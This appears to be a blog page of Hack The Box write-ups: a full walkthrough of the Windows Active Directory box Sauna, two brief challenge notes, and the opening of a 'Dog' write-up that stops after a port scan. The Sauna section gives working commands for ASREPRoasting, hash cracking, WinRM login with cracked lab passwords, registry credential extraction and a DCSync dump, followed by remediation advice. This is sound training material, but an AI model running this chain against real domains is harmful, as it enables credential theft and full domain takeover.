
When I make a test support ticket it stats I have ‘No session token provided’.
Checked the source code and it looks like the flag is there.

GG
-
Addition writeup
Addition writeup
Challenge name: Addition
Difficulty: Very Easy
Challenge Scenario: Two ancient runes hold hidden powers. Combine them to unlock the sum and reveal their secret.
Link: https://app.hackthebox.com/challenges/Addition?tab=play_challenge
Machine IP: 154.57.164.67:30576
Very simple programming challenge. Just add two variables.

GG
-
Sauna writeup
Sauna writeup
Box name: Sauna
Difficulty: Easy
OS: Windows
Overview: Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation. Possible usernames can be derived from employee full names listed on the website. With these usernames, an ASREPRoasting attack can be performed, which results in hash for an account that doesn&#039;t require Kerberos pre-authentication. This hash can be subjected to an offline brute force attack, in order to recover the plaintext password for a user that is able to WinRM to the box. Running WinPEAS reveals that another system user has been configured to automatically login and it identifies their password. This second user also has Windows remote management permissions. BloodHound reveals that this user has the DS-Replication-Get-Changes-All extended right, which allows them to dump password hashes from the Domain Controller in a DCSync attack. Executing this attack returns the hash of the primary domain administrator, which can be used with Impacket&#039;s psexec.py in order to gain a shell on the box as NT_AUTHORITY\SYSTEM.
Link: https://app.hackthebox.com/machines/Sauna?sort_by=created_at&sort_type=desc
Machine IP: 10.129.95.180
Ran rustscan against the machine.
rustscan -a 10.129.95.180 –ulimit 5000 -b 2000 — -A -Pn


Looks like an AD box. Tried listing shares as guest but it looks like that account is disabled.
nxc smb EGOTISTICAL-BANK.LOCAL -u “guest” -p “” –shares
I wasn’t able to successfully get anything using ldapsearch. Checked out the site.


Clicking around there appears to be possible users. I’m unsure if this is important but made a list in users.txt.
Ran feroxbuster in the meantime.
feroxbuster -u http://10.129.95.180 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
While that goes I’ll run kerbrute for username enumeration.
kerbrute userenum –dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL xato-net-10-million-usernames.txt
Doing this I found a naming convention, fsmith was one of the dudes I found on the website. Fixed up the user list from earlier.

Reran it but it only found that user lol.

Atleast we now have an interesting user. Went through my notes and tried a bunch of things. I found fsmith’s hash ASREP roasting.
/usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.95.180 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass

Copied the hash to the pwnbox as my computer is not capable of cracking fast. I was able to crack it with hashcat.
hashcat -m 18200 hashes.txt wordlist.txt

fsmith:Thestrokes23
Evil-winrm’ed in and was able to get user.txt.
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23

Took note of a service account svc_loanmgr.

I don’t have access to that directory. Uploaded winpeas and ran that while I do more enumeration with our fsmith account. After a lot of enumeration We found credentials for svc_loanmanager.
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon”
EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround!

I couldn’t rmm in with this. Did more enumeration with other tools as we have new credentials. Eventually I was able to find out I can secrets dump with this account.
/usr/share/doc/python3-impacket/examples/secretsdump.py ‘EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180’

Pass the hash with evil-winrm. I got in and got root.txt.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified a domain-joined Windows machine with ports including 53 (DNS), 80 (HTTP), 88 (Kerberos), 135 (MSRPC), 389 (LDAP), and 5985 (WinRM). Guest SMB access was disabled. LDAP enumeration returned nothing useful. Browsed to the web server and found a corporate site listing employee full names. Used the names to derive potential usernames and built a user list.
rustscan -a 10.129.95.180 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.95.180 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Username enumeration and ASREPRoasting Ran Kerbrute against the domain using a large username wordlist and identified the naming convention from the confirmed user fsmith. Updated the user list to match the convention. Used GetNPUsers to perform an ASREPRoasting attack against all enumerated users and captured a Kerberos AS-REP hash for fsmith whose account did not require pre-authentication. Cracked the hash on the Pwnbox with Hashcat.
kerbrute userenum –dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL xato-net-10-million-usernames.txt GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.95.180 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass hashcat -m 18200 hashes.txt wordlist.txt
Credentials recovered: fsmith:Thestrokes23
3 – WinRM access and user flag Authenticated via evil-winrm as fsmith and retrieved user.txt. Noted a service account svc_loanmgr during enumeration but could not access its directory.
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23
4 – Autologon credential extraction Uploaded and ran WinPEAS alongside manual enumeration. Queried the Winlogon registry key and found plaintext autologon credentials stored for the svc_loanmanager account.
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon”
Credentials recovered: EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround!
5 – DCSync and domain compromise WinRM access failed for svc_loanmgr directly. Further enumeration with the new credentials revealed the account had DS-Replication-Get-Changes-All rights, allowing a DCSync attack. Used secretsdump to dump all domain hashes including the Administrator NTLM hash.
secretsdump.py ‘EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180’
6 – Pass the hash as Administrator Used the Administrator NTLM hash with evil-winrm to authenticate and retrieved root.txt.
Key Takeaways
- Employee names on public website enabling username enumeration – Full employee names were listed on the corporate website, allowing derivation of valid domain usernames by applying the naming convention confirmed through Kerbrute. Employee directories on public websites must be reviewed for the risk they pose to AD environments and username enumeration must be considered in web application threat modeling.
- ASREPRoasting due to Kerberos pre-authentication disabled – CVE not assigned (CVSS High) – The fsmith account had Kerberos pre-authentication disabled, allowing an unauthenticated attacker to request an AS-REP and perform offline password cracking. Kerberos pre-authentication must be enabled on all accounts and any exceptions must be documented and reviewed regularly.
- Weak password crackable with rockyou – Fsmith’s Kerberos hash was cracked offline. Accounts vulnerable to ASREPRoasting are high-value targets for offline cracking and must use passwords of at least 25 randomly generated characters to make cracking computationally infeasible.
- Autologon credentials stored in Winlogon registry – The svc_loanmanager account password was stored in plaintext in the Winlogon registry key, readable by any user with registry query access. Autologon must never be configured on servers or domain-joined machines and credentials must never be stored in the registry.
- Service account with DCSync rights enabling full domain compromise – svc_loanmgr had DS-Replication-Get-Changes-All rights, which are reserved for domain controllers and specific replication accounts. Granting these rights to a service account is equivalent to granting domain admin and resulted in full domain compromise via a single secretsdump command.
Remediation
[Immediate] Enable Kerberos pre-authentication on all accounts Audit all domain accounts for the DONT_REQ_PREAUTH flag using Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true} and enable pre-authentication on every account found. Establish a policy prohibiting this flag from being set except in documented exceptional circumstances with compensating controls.
[Immediate] Remove autologon credentials from the Winlogon registry Delete the plaintext credentials from the Winlogon registry key on all affected systems using reg delete “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v DefaultPassword. Rotate the svc_loanmanager password immediately. Disable autologon across the environment via Group Policy.
[Immediate] Remove DCSync rights from svc_loanmgr Audit all accounts and groups with DS-Replication-Get-Changes and DS-Replication-Get-Changes-All rights using BloodHound or a similar tool. Remove these rights from svc_loanmgr immediately. These permissions must be held only by domain controllers and dedicated replication accounts with strong justification and monitoring.
[Immediate] Rotate all credentials recovered via DCSync All domain account hashes obtained through the DCSync attack must be considered fully compromised. Initiate a domain-wide password reset for all privileged accounts immediately and rotate the Administrator password to a randomly generated string managed through a PAM solution.
[Short-term] Enforce strong passwords on all ASREPRoastable and service accounts Accounts that cannot immediately have pre-authentication enabled must use passwords of at least 25 randomly generated characters to make offline cracking infeasible. Deploy Windows LAPS for local accounts and use Group Managed Service Accounts for service accounts to automate password rotation.
[Long-term] Deploy BloodHound and implement continuous AD attack path monitoring Run BloodHound regularly to identify attack paths including ASREPRoastable accounts, DCSync rights, and Kerberoastable service accounts. Implement a SIEM with detection rules for DCSync activity, Winlogon registry queries, and AS-REP requests without pre-authentication. Include Active Directory privilege escalation paths in the regular penetration testing scope.
- Employee names on public website enabling username enumeration – Full employee names were listed on the corporate website, allowing derivation of valid domain usernames by applying the naming convention confirmed through Kerbrute. Employee directories on public websites must be reviewed for the risk they pose to AD environments and username enumeration must be considered in web application threat modeling.
-
Dog writeup
Dog writeup
Box name: Dog
Difficulty: Easy
OS: Linux
Overview: Dog is an easy-rated Linux machine that involves reading sensitive information through an exposed git repository and exposing credentials to get administrator access to BackdropCMS. The admin privileges allow an attacker to exploit Remote Code Execution by uploading a malicious archive containing a PHP backdoor to gain an initial foothold. The johncusack user account also reuses the BackdropCMS password. After compromising the johncusack account, the attacker finds that the user can run the bee executable with sudo privileges, which allows the attacker to gain root privileges.
Link: https://app.hackthebox.com/machines/Dog?sort_by=created_at&sort_type=desc
Machine IP: 10.129.231.223
Ran rustscan to scan the machine.
rustscan -a 10.129.231.223 –ulimit 5000 -b 2000 — -A -Pn

Navigated to the webserver.
